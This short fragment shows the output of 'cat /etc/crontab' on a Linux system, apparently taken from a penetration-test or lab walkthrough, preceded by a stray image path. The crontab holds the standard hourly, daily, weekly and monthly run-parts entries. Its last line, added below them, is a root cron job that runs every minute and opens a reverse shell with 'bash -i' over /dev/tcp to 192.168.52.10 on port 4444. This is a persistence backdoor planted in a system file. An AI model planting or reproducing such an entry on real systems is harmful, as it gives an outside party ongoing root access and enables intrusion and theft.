 cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root bash -c 'bash -i >& /dev/tcp/192.168.52.10/4444 0>&1'